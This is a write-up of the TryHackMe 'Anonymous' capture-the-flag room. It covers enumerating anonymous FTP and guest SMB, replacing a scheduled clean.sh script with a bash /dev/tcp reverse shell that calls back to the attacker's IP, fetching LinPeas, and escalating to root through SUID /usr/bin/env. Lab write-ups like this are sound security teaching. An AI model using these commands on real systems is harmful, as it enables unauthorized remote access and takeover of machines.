 Try Hack Me
Try Hack Me
 Hack The Box
Hack The Box
https://www.tryhackme.com/room/anonymous
Anonymous is an easy level room on Try Hack Me focusing on misconfigured FTP Servers, SMB Servers, Reverse Shells and SUID.
We start with a Rustscan[1] to quickly find any available ports, with an Nmap report on the service versions found on the discovered ports.
sudo rustscan -a 10.10.91.13 -- -sV -sS -oN anonymous_nmap.txtThe above scan is referencing the IP address to be scanned (10.10.91.13) and calling for the following parameters from Nmap[2]:
Nmap Commands Overview:Results:
# Nmap 7.91 scan initiated Wed Aug 25 02:03:34 2021 as: nmap -vvv -p 22,21,139,445 -sV -sS -oN anonymous_nmap.txt 10.10.91.13| PORT | STATE | SERVICE | REASON | VERSION |
|---|---|---|---|---|
| 21/tcp | open | ftp | syn-ack ttl 61 | vsftpd 2.0.8 or later |
| 22/tcp | open | ssh | syn-ack ttl 61 | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) |
| 139/tcp | open | netbios-ssn | syn-ack ttl 61 | Samba smbd 3.X - 4.X (workgroup: WORKGROUP) |
| 445/tcp | open | netbios-ssn | syn-ack ttl 61 | Samba smbd 3.X - 4.X (workgroup: WORKGROUP) |
We have found the machine has an FTP server, SMB server and has SSH enabled. First thing first, lets check to see if 'anonymous' is enabled on the FTP server. Judging by the name of this room, there is a safebet anonymous should work
ftp 10.10.91.13We have access to the FTP server. Looking at the contents:
ftp> ls| drwxrwxrwx | 2 | 111 | 113 | 4096 | Jun 04 2020 | scripts | 226 Directory send OK.
| -rwxr-xrwx | 1 | 1000 | 1000 | 314 | Jun 04 2020 | clean.sh |
| -rw-rw-r-- | 1 | 1000 | 1000 | 1290 | Aug 25 06:06 | removed_files.log |
| -rw-r--r-- | 1 | 1000 | 1000 | 68 | May 12 2020 | to_do.txt |
Lets download and go back to enumerating the SMB server. For this lets tryout SMBMap to look at what privileges we have as a guest user:
smbmap -H 10.10.91.13 > smbmap.txt| Disk | Permissions | Comment |
|---|---|---|
| ---- | ----------- | ------- |
| print$ | NO ACCESS | Printer Drivers |
| pics | READ ONLY | My SMB Share Directory for Pics |
| IPC$ | NO ACCESS | IPC Service (anonymous server (Samba, Ubuntu)) |
OK. Looks like we can view the folder pics on the SMBClient. Lets login as 'guest' and download the contents:
smbclient \\\\10.10.91.13\\pics -U guest| . | D | 0 | Sun May 17 07:11:34 2020 |
| .. | D | 0 | Wed May 13 21:59:10 2020 |
| corgo2.jpg | N | 42663 | Mon May 11 20:43:42 2020 |
| puppos.jpeg | N | 265188 | Mon May 11 20:43:42 2020 |
With all the contents downloaded, lets view and see how we may be able to compromise this machine....
The only notable items appear to be clean.sh and removed_files.log. I have run Stegseek on both images and it appears they are not hiding any additional data.
Contents of clean.sh:
The script that is running appears to automatically delete any files placed into the /tmp directory on the target machine. We can see that this script is running continuously from the date of the log file given in the FTP enumeration. It appears the script is running constantly, can we upload data to the FTP server?
ftp> put test.txt| -rwxr-xrwx | 1 | 1000 | 1000 | 314 | Jun 04 2020 | clean.sh |
| -rw-rw-r-- | 1 | 1000 | 1000 | 1290 | Aug 25 06:06 | removed_files.log |
| -rw-r--r-- | 1 | 111 | 113 | 0 | Aug 25 06:27 | test.txt |
| -rw-r--r-- | 1 | 1000 | 1000 | 68 | May 12 2020 | to_do.txt |
Success! It looks like we can upload files to the FTP server, so lets delete that file and maybe we can replace the script with one that allows us to get a reverse shell into the machine. We will start with modifying the script to use bash to run a reverse script to connect to our PC's netcat and initiate a basic reverse shell[3]:
#!/bin/bashWe will now initiate a netcat listener on port 8080, upload the new script to the FTP server and see if we can connect to the server.
Attacking machine:
Victims machine:
ftp> put clean.shAttacking machine:
connect to [10.4.6.126] from (UNKNOWN) [10.10.91.13] 43408[1]https://rustscan.github.io/RustScan/
[2]https://nmap.org/book/man.html
[3]http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Wait, what did we just do? We placed some code into an automated script and it connected back to our machine? How? What? Why? Well, lets spend the time right now breaking down that code and understanding what just happened, and how we were able to compromise that machine. First things first, lets relook at the code:
bash -i >& /dev/tcp/10.4.6.126/8080 0>&1bash[4] is the Unix shell and command language used on Linux systems. We were able to determine that the machine was a Linux machine from the Nmap scan previously gathered during the enumeration stage. We were also able to determine the script would most likely run this command due to the 'shebang' (that is the #!/bin/bash) in the clean.sh script. With these 2 key points of information we could then input the bash command and hope it would run. Now we know what bash is, what does that command mean?
Bash Reverse Shell Command Overview:With the reverse shell setup we can now look through the machine and find the user flag.
namelessone@anonymous:~$ idNow that we have compromised the user account we can now focus on privilege escalation. I need to begin with elevating the reverse shell to have tty present:
namelessone@anonymous:~$ python3 -c 'import pty;pty.spawn("/bin/sh")'Now lets see if this user has any sudo privileges.
$ sudo -lLooks like this may be a no go unless we can get the users password. Lets look for more information on the machine using LinPeas[6]. To do this I will need to setup a python webserver on my local machine and download the contents across. Normally I would download this into the /tmp directory, but the clean.sh script will automatically delete it. As I want to treat this as a stelthy attack I will need to download the files into a different area so not potentially disturb the removed_files.log. Attacking machine:
python3 -m http.serverVictim machine:
$ cd /var/tmp| linpeas.sh | 100%[===================>] | 451.84K | 169KB/s | in 2.7s |
What we just did was use wget to download the file from the attacking machine and modify its permissions to be executable on the victims machine using chmod. With linpeas.sh we can see that there is an SUID privilege escalation into root:

We can also confirm this by manually searching for any extra permissions this user account may have on this machine:
$ find / -perm -u=s -type f 2>/dev/nullUsing GTFOBins[7] we can see how we can elevate this session to root using:
$ /usr/bin/env /bin/sh -pNow we just need to grab the root flag to confirm we have root control over the system:
# cat /root/root.txt[4]https://man7.org/linux/man-pages/man1/bash.1.html
[5]https://unix.stackexchange.com/questions/525653/why-are-or-required-to-use-dev-tcp
[6]https://linpeas.sh/
[7]https://gtfobins.github.io/gtfobins/env/
Thanks to this room we were able to learn about anonymous access to FTP servers, guest access to SMB Servers, uploading an automated reverse shell using bash and netcat, a simple breakdown on waht the bash script does and misconfigured SUID on user accounts. This has helped demonstrate why securing a system is necessary at a basic level.